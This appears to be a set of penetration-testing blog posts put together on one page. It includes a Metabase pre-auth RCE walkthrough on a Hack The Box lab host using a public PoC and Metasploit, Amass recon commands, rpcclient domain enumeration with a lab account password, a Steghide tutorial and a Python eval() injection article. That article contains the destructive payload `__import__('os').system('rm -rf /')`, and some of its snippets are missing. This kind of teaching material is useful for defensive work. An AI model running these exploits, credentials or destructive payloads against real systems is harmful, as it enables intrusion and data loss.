Metabase is an open-source business intelligence (BI) and analytics tool that enables organizations to create and share dashboards and reports based on their data. It provides a user-friendly interface for exploring and visualizing data without requiring extensive technical knowledge or coding skills.

Metabase could allow a remote attacker to execute arbitrary commands on the system, caused by an unspecified flaw. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
Metabase Metabase 0.45.4
Metabase Metabase 0.44.7
Metabase Metabase 0.43.7
Metabase Metabase 1.43.7
Metabase Metabase 0.46.6
Metabase Metabase 1.44.7
Metabase Metabase 1.45.4
Identification

1. Navigating to /api/session/properties we can find the platform version
http://data.analytical.htb/api/session/properties

2. You can also use curl & jq to filter the output from CLI
curl -X GET http://data.analytical.htb/api/session/properties | jq “.version”
Exploitation #1 – Script
1. Having confirmed the vulnerable version, we can proceed to get the setup-token from /api/session/properties
http://data.analytical.htb/api/session/properties

2. We can proceed to use the exploit (https://github.com/m3m0o/metabase-pre-auth-rce-poc/tree/main) , this required the URL of the Metabase platform, the setup-token and a command


9. Now you should check your listener, and the connection should be received
whoami

Exploitation #2 – Metasploit
1. We can also use metasploit to exploit this vulnerability (metabase_setup_token_rce)
use exploit/linux/http/metabase_setup_token_rce
show options
2. Fill the required information
set RPORT 80
set RHOSTS data.analytical.htb
set LHOST 10.10.14.166

3. Run the exploit
exploit
Remedy
Metabase must upgrade to fixed versions (0.46.6.1, 1.46.6.1, or later)
Patching: Regularly update Metabase to the latest version to apply security patches.
Security Best Practices: Follow security best practices for deployment, including the use of firewalls, intrusion detection systems, and regular security audits.
The OWASP Amass Project performs network mapping of attack surfaces and external asset discovery using open source information gathering and active reconnaissance techniques.
Amass comes installed in the latest Kali Linux, if you need to install it follow the official guide
1. The amass intel gathers basic information against the target using various other tools, It find IPv4 IPv6 addr and basic whois informations.
amass intel -d owasp.org -whois
2. Using Amass, you have the option to search for organizational names. This search can yield ASN IDs that have been assigned to the target.
amass intel -org ‘google’
We can see that we have retrieved asn numbers, Let’s try using the asn id against the target. Here the -active mean it choose the way it want to scan the target. It can be the google index or webmaster index and much more.
amass intel -active -asn 44384 -ip
Amass Enum
1. The enum option in amass will enumerate DNS services and also mapping around the network.
amass enum -passive -d google.com -src
2. We can also brute force the subdomains and try to get in, Let’s see how to do that ???? For EDUCATIONAL purpose only.
Remote Procedure Call (RPC) is a protocol that allows programs to execute procedures on a remote server as if they were local. In the context of domain enumeration, RPC can be leveraged to extract information from Windows-based systems within a network. The enumeration process involves gathering details about users, groups, shares, and other resources within a Windows domain.
NetSession Enumeration:
By using RPC, attackers can enumerate active sessions on a target machine. This provides information about users who are currently connected to the system.
NetShare Enumeration:
RPC can be utilized to enumerate shared resources on a system, revealing information about accessible network shares and permissions.
NetLocalGroup Enumeration:
RPC can be employed to enumerate local groups on a remote machine. This provides insights into the users and groups present on the system.
NetUser Enumeration:
RPC can be used to enumerate user accounts on a target machine, helping attackers identify potential targets or gain insights into the user landscape.
NetGroup Enumeration:
RPC allows enumeration of domain groups, providing information about group memberships and relationships within the domain.
How to
1. Having a valid AD username and password, in our case (User: active.htb\SVC_TGS, Password: GPPstillStandingStrong2k18). We will authenticate using rpcclient
rpcclient -U “SVC_TGS” 10.10.10.100
GPPstillStandingStrong2k18
2. Enumerate the domain users
enumdomusers
Note: Focus on the administrator users
3. You can also enumerate the groups, there we may find “admin” group
enumdomgroups
4. Show the users that belong to a group, we will use the group RID
querygroupmem 0x200
Note: This will display the RID of the users members of this group, in our case rid:[0x1f4]
5. We can now query for this user (0x1f4)
queryuser 0x1f4
Note: We can see we got the administrator user as a result
Recommendations:
Authorization and Legitimate Use:
Ensure that any RPC enumeration activities are authorized and conducted in a legitimate testing or administrative context.
Logging and Monitoring:
Monitor network logs for unusual RPC-related activities, which could indicate potential enumeration attempts.
Minimize Attack Surface:
Minimize the attack surface by restricting unnecessary RPC services and securing network configurations.
Regular Audits:
Conduct regular security audits to identify and remediate vulnerabilities that could be exploited through RPC enumeration.
Keep Systems Updated:
Regularly update and patch systems to address any vulnerabilities that could be targeted during RPC domain enumeration.
To convert a PuTTY SSH private key to the PEM format, you can use the PuTTYgen tool that comes with PuTTY. PuTTYgen can convert keys between different formats, including PuTTY’s own format (.ppk) and the PEM format.
PPK (PuTTY Private Key):
Associated Tool: PuTTY
Format: Proprietary binary format
Usage: PuTTY, a popular SSH and Telnet client for Windows, uses the PPK format for storing private keys.
Extension: .ppk
Conversion: PPK keys can be converted to other formats, such as PEM, using tools like PuTTYgen (part of the PuTTY suite).
PEM (Privacy Enhanced Mail):
Associated Tool: OpenSSL, OpenSSH, and many other SSH clients on Unix-like systems
Format: ASCII text (Base64-encoded)
Usage: The PEM format is widely used for storing private and public keys. It is a standard format that is not tied to a specific tool or platform.
Steghide is a popular command-line tool used for hiding and extracting sensitive information within various file formats using steganography techniques. Steganography is the practice of concealing one piece of information within another.
Installing Steghide
Before you can use Steghide, you need to install it on your system. Here are the general steps:
Linux: Use your distribution’s package manager (e.g., apt, yum) to install Steghide. For example, on Ubuntu, you can run sudo apt-get install steghide
macOS: You can use package managers like Homebrew or MacPorts to install Steghide. For Homebrew, run brew install steghide
Windows: Download the Steghide binary from the official website (https://steghide.sourceforge.io/) and follow the installation instructions.
How use
Hiding a Text File within an Image:
Let’s assume you have a text file called “secret.txt” and an image file called “cover.jpg” in the same directory. Follow these steps to hide the text file within the image:
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to embed the text file within the image:
steghide embed -cf cover.jpg -ef secret.txt
<Passphrase>: 123456
This command tells Steghide to embed the “secret.txt” file within the “cover.jpg” image file.
Steghide will prompt you to enter a passphrase. Choose a strong passphrase and remember it, as you’ll need it later to extract the hidden file.
After providing the passphrase, Steghide will generate a new file called “cover.jpg” (or the same name as the original file) with the embedded data.
Extracting a Hidden File from an Image:
Now, let’s extract the hidden file from the image we created in the previous step. Follow these instructions:
Open your terminal or command prompt and navigate to the directory where the image file is located.
Use the following command to extract the hidden file:
steghide extract -sf cover.jpg
<Passphrase>: 123456
This command instructs Steghide to extract any hidden data from the “cover.jpg” image file.
Steghide will prompt you to enter the passphrase you used during the embedding process. Enter the correct passphrase.
Steghide will then extract the hidden file and save it in the current directory with its original name.
Hiding a File with Encryption:
In this example, we’ll hide a file within an image, but we’ll encrypt the file before embedding it. Follow these steps:
Encrypt the file you want to hide using your preferred encryption tool. Let’s assume the encrypted file is called “secret.enc”.
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to hide the encrypted file within the image:
Replace <passphrase> with the passphrase you want to use for embedding the file.
Steghide will embed the encrypted file within the image using the provided passphrase.
Specifying an Output File:
By default, Steghide will overwrite the original file when embedding or extracting data. However, you can specify a different output file using the “-sf” (source file) and “-xf” (extract file) options.
To specify an output file during embedding, use the “-sf” option followed by the desired output file name. For example:
Python is a versatile and powerful programming language known for its simplicity and readability. One of the features that makes Python flexible is the eval() function, which allows the execution of dynamically generated code. While eval() can be a useful tool in certain situations, it also carries inherent security risks if used improperly. In this article, we will delve into the dangers of Python EVAL code injection and how it can be exploited by malicious actors.
Understanding EVAL and Code Injection:
The eval() function in Python evaluates a string as a Python expression and returns the result. It allows developers to dynamically execute code during runtime, providing great flexibility. However, if user-supplied input is directly passed into eval(), it can lead to code injection vulnerabilities.
Code injection occurs when an attacker manages to insert malicious code into a program, exploiting a vulnerability in the system. In the case of Python EVAL code injection, an attacker manipulates input data to execute unintended commands, potentially compromising the security and integrity of the system.
Exploiting EVAL Code Injection:
Exploiting EVAL code injection involves crafting input that can be executed by eval() in an unintended manner. Here’s an example:
In this code snippet, the user is prompted to enter a number, which is then concatenated with a string to form an expression that is passed to eval().
If an attacker enters malicious input like “__import__(‘os’).system(‘rm -rf /’)” instead of a valid number, the eval() function will execute the unintended command, resulting in the deletion of files on the system.
Example
1. So, by running this function normally, the eval() will add 2 + the user provided input.
python3 eval_test.py
4

2. Abusing this eval function we can inject code, in this case
python3 eval_test.py
__import__(‘os’).system(‘date’)
3. You can then exploit further to get a reverse shell, escalate privileges, or read/write important files

Bypass examples
Most of the time, we need to bypass another expression to execute our desired command.
Mitigating the Risks:
To protect against EVAL code injection, it is crucial to follow best practices for input validation and sanitization. Here are some recommended measures:
Input Validation: Always validate user input to ensure it conforms to expected formats and ranges. Use appropriate validation techniques like regular expressions or type checking to filter out potentially harmful input.
Avoid Direct EVAL: Whenever possible, avoid using eval() to evaluate user input. Consider alternative approaches that don’t involve executing arbitrary code, such as using ast.literal_eval() to safely evaluate literals.
Context-Specific Evaluation: If you must use eval(), restrict the evaluation to a specific context by creating a whitelist of allowed functions, modules, or operations. This approach limits the potential damage an attacker can inflict.
Use Secure Defaults: Configure your system and applications with secure defaults, such as running with limited privileges or using a restricted execution environment. This reduces the impact of code injection vulnerabilities.
Regularly Update Dependencies: Keep your Python interpreter and libraries up to date to benefit from security patches and fixes. Many vulnerabilities related to EVAL code injection are often addressed in newer versions.